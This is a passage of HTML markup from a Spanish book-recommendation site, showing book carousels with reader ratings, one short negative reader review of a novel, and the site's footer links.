									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/habitaciones-irreales"><span>HABITACIONES IRREALE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-ortega-adolfo">GARCÍA ORTEGA, ADOLF...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-ruta-de-waterloo">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/la-ruta-de-waterloo"><span>LA RUTA DE WATERLOO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-ortega-adolfo">GARCÍA ORTEGA, ADOLF...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/verdaderas-historias-extraordinarias-cuentos-reunidos">
																	<img src="https://quelibroleo.com/images/libros/verdaderas-historias-extraordinarias_9788432220791.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/verdaderas-historias-extraordinarias-cuentos-reunidos"><span>VERDADERAS HISTORIAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-ortega-adolfo">GARCÍA ORTEGA, ADOLF...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/animal-impuro">
																	<img src="https://quelibroleo.com/images/libros/libro_1430388679.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/animal-impuro"><span>ANIMAL IMPURO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-ortega-adolfo">GARCÍA ORTEGA, ADOLF...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-dias-rusos">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/los-dias-rusos"><span>LOS DÍAS RUSOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-ortega-adolfo">GARCÍA ORTEGA, ADOLF...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/londresedimburgo">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/londresedimburgo"><span>LONDRES/EDIMBURGO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-ortega-adolfo">GARCÍA ORTEGA, ADOLF...</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/mil-soles-esplendidos">
																	<img src="https://quelibroleo.com/images/libros/libro_1321974842.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 1.913 votos"
							     							     
							     data-id="1745"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/mil-soles-esplendidos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			312 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/mil-soles-esplendidos"><span>MIL SOLES ESPLÉNDIDO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hosseini-khaled">HOSSEINI, KHALED</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/matar-a-un-ruisenor">
																	<img src="https://quelibroleo.com/images/libros/libro_1449673742.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.23"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 836 votos"
							     							     
							     data-id="131301"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/matar-a-un-ruisenor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			98 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/matar-a-un-ruisenor"><span>MATAR A UN RUISEÑOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lee-harper">LEE, HARPER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ficciones">
																	<img src="https://quelibroleo.com/images/libros/libro_1362275865.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.27"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 575 votos"
							     							     
							     data-id="4653"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ficciones#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			34 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ficciones"><span>FICCIONES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/borges-jorge-luis">BORGES, JORGE LUIS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/kafka-en-la-orilla">
																	<img src="https://quelibroleo.com/images/libros/libro_1363648411.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.64"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 736 votos"
							     							     
							     data-id="2621"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/kafka-en-la-orilla#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			83 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/kafka-en-la-orilla"><span>KAFKA EN LA ORILLA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/angeles-y-demonios">
																	<img src="https://quelibroleo.com/images/libros/libro_1307297758.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,2 / 10 de 2.350 votos"
							     							     
							     data-id="470"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/angeles-y-demonios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			130 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/angeles-y-demonios"><span>ÁNGELES Y DEMONIOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/brown-dan">BROWN, DAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/seda">
																	<img src="https://quelibroleo.com/images/libros/libro_1382030267.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 784 votos"
							     							     
							     data-id="237"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/seda#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			66 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/seda"><span>SEDA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/baricco-alessandro">BARICCO, ALESSANDRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/retrato-en-sepia">
																	<img src="https://quelibroleo.com/images/libros/libro_1363641301.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.22"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 575 votos"
							     							     
							     data-id="5207"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/retrato-en-sepia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			26 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/retrato-en-sepia"><span>RETRATO EN SEPIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/inferno-1">
																	<img src="https://quelibroleo.com/images/libros/libro_1366796417.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.88"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 783 votos"
							     							     
							     data-id="115845"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/inferno-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			96 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/inferno-1"><span>INFERNO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/brown-dan">BROWN, DAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/de-amor-y-de-sombra">
																	<img src="https://quelibroleo.com/images/libros/libro_1363643718.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.28"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 475 votos"
							     							     
							     data-id="5208"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/de-amor-y-de-sombra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			25 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/de-amor-y-de-sombra"><span>DE AMOR Y DE SOMBRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/flores-en-el-atico-saga-dollanganger-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1472194443.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 440 votos"
							     							     
							     data-id="9534"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/flores-en-el-atico-saga-dollanganger-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/flores-en-el-atico-saga-dollanganger-1"><span>FLORES EN EL ÁTICO....</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/andrews-v-c-virginia-c-andrews">ANDREWS, V.C. (Virgi...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/eva-luna">
																	<img src="https://quelibroleo.com/images/libros/libro_1363645284.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.96"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 500 votos"
							     							     
							     data-id="5213"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/eva-luna#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/eva-luna"><span>EVA LUNA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/wilt">
																	<img src="https://quelibroleo.com/images/libros/libro-1732711146.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 568 votos"
							     							     
							     data-id="3404"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/wilt#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			31 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/wilt"><span>WILT</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sharpe-tom">SHARPE, TOM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/desayuno-en-tiffany-s">
																	<img src="https://quelibroleo.com/images/libros/libro-1510827575.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 316 votos"
							     							     
							     data-id="8056"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/desayuno-en-tiffany-s#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/desayuno-en-tiffany-s"><span>DESAYUNO EN TIFFANY&#039;...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/capote-truman">CAPOTE, TRUMAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/mi-hermana-vive-sobre-la-repisa-de-la-chimenea">
																	<img src="https://quelibroleo.com/images/libros/libro_1337269640.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 268 votos"
							     							     
							     data-id="32514"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/mi-hermana-vive-sobre-la-repisa-de-la-chimenea#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			58 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/mi-hermana-vive-sobre-la-repisa-de-la-chimenea"><span>MI HERMANA VIVE SOBR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/pitcher-annabel">PITCHER, ANNABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-aventura-del-tocador-de-senoras">
																	<img src="https://quelibroleo.com/images/libros/libro_1306831348.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 415 votos"
							     							     
							     data-id="2453"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-aventura-del-tocador-de-senoras#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			19 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-aventura-del-tocador-de-senoras"><span>LA AVENTURA DEL TOCA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mendoza-eduardo">MENDOZA, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-cancion-de-los-maories">
																	<img src="https://quelibroleo.com/images/libros/libro_1327591828.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 253 votos"
							     							     
							     data-id="40939"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-cancion-de-los-maories#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			25 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-cancion-de-los-maories"><span>LA CANCIÓN DE LOS MA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lark-sarah">LARK, SARAH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-casa-del-proposito-especial">
																	<img src="https://quelibroleo.com/images/libros/libro_1256122129.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 229 votos"
							     							     
							     data-id="19710"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-casa-del-proposito-especial#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			40 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-casa-del-proposito-especial"><span>LA CASA DEL PROPÓSIT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/boyne-john">BOYNE, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/contra-el-viento-del-norte">
																	<img src="https://quelibroleo.com/images/libros/libro_1273491664.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.08"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 322 votos"
							     							     
							     data-id="26398"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/contra-el-viento-del-norte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			58 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/contra-el-viento-del-norte"><span>CONTRA EL VIENTO DEL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/glattauer-daniel">GLATTAUER, DANIEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/after-dark">
																	<img src="https://quelibroleo.com/images/libros/libro_1364586589.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 403 votos"
							     							     
							     data-id="10418"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/after-dark#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			37 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/after-dark"><span>AFTER DARK</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/trainspotting">
																	<img src="https://quelibroleo.com/images/libros/libro-1610985622.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.76"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 178 votos"
							     							     
							     data-id="7338"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/trainspotting#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/trainspotting"><span>TRAINSPOTTING</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/welsh-irvine">WELSH, IRVINE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/malena-es-un-nombre-de-tango">
																	<img src="https://quelibroleo.com/images/libros/libro_1265471140.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.92"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 316 votos"
							     							     
							     data-id="1572"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/malena-es-un-nombre-de-tango#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/malena-es-un-nombre-de-tango"><span>MALENA ES UN NOMBRE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grandes-almudena">GRANDES, ALMUDENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-grito-de-la-tierra">
																	<img src="https://quelibroleo.com/images/libros/libro_1353516792.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.45"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 196 votos"
							     							     
							     data-id="112208"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-grito-de-la-tierra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-grito-de-la-tierra"><span>EL GRITO DE LA TIERR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lark-sarah">LARK, SARAH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-musica-del-azar">
																	<img src="https://quelibroleo.com/images/libros/libro-1611070512.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.45"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 168 votos"
							     							     
							     data-id="7369"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-musica-del-azar#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-musica-del-azar"><span>LA MÚSICA DEL AZAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/auster-paul">AUSTER, PAUL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/middlesex">
																	<img src="https://quelibroleo.com/images/libros/libro-1621324448.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 101 votos"
							     							     
							     data-id="4804"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/middlesex#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/middlesex"><span>MIDDLESEX</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/eugenides-jeffrey">EUGENIDES, JEFFREY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-conspiracion">
																	<img src="https://quelibroleo.com/images/libros/libro_1307297816.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,8 / 10 de 709 votos"
							     							     
							     data-id="472"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-conspiracion#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			37 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-conspiracion"><span>LA CONSPIRACIÓN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/brown-dan">BROWN, DAN</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>1 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/gloriaromera">
					<img src="https://quelibroleo.com/images/avatares/GloriaRomera.jpg" alt="Avatar" loading="lazy">
					<span>la lectora</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="2" title="Su nota: 2/10"></div></div>
								<p>Demasiados personajes, todos presentados con la misma intensidad, con  datos biográficos y psicológicos  narrados hasta el cansancio, una  ambientación tan exhaustiva que acaba pareciendo un inventario, demasiados detalles superfluos descritos hasta la saciedad y de remate  demasiadas páginas que acaban agotando la atención. He podido llegar al final pasando por encima muchísimas páginas. No le recomiendo.</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="80882">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
